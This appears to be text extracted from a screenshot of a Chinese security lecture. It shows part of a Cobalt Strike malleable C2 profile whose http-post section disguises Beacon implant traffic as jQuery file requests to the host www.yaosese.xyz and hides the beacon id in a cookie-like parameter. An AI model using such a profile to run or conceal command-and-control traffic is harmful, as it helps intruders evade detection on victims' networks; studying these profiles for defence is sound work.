 正在讲话: 小迪安全;
预备笔记.txt
jquery-c2.4.5.profile
48%
577 ## Can use HTTP GET or POST to send data
578 ## Note on using GET: Beacon will automatically chunk its responses (and use multiple reques
579 ## Defaults:
580 ## uri "/activity"
581 ## Headers (Sample)
582 ## Accept: */*
583 ## Cookie: CN7uVizbjdUdzNShKoHQc1HdhBsB0XMCbWJGIRF27eYLDqc9Tnb220an8ZgFcFMXLARTWEGgsvWsAYe+
584 ## User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1)
585 ## Guidelines:
586 ## - Decide if you want to use HTTP GET or HTTP POST requests for this section
587 ## - Add customize HTTP headers to the HTTP traffic of your campaign
588 ## - Analyze sample HTTP traffic to use as a reference
589 ## Use HTTP POST for http-post section
590 ## Uncomment this Section to activate
591 http-post {
592
593 set uri "/jquery-3.3.2.min.js";
594 set verb "POST";
595
596 client {
597
598 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
599 header "Host" "www.yaosese.xyz";
600 header "Referer" "http://www.yaosese.xyz/";
601 header "Accept-Encoding" "gzip, deflate";
602
603 id {
604 mask;
605 base64url;
606 parameter "__cfduid";
607 }
搜索结果 - (匹配8次)